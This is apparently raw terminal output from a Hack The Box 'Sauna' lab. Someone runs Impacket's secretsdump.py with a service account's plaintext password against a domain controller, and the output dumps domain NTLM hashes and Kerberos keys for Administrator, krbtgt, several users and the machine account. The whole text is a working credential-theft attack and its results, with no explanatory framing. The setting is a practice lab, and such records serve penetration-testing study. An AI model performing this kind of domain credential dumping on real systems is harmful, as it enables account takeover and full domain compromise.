 ┌──(kali㉿kali)-[~/htb/sauna]
└─$ secretsdump.py egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
@EGOTISTICAL-BANK.LOCAL
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:575b712e1a340d79f04573784040da0c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a15640b5f9c1560bb083a782b969f7299c292c5043f0a06ac0b311887dbe1581
SAUNA$:aes128-cts-hmac-sha1-96:0a5c614540cbabc24e551e83ed8003fb
SAUNA$:des-cbc-md5:f2fbd651101af2da
[*] Cleaning up...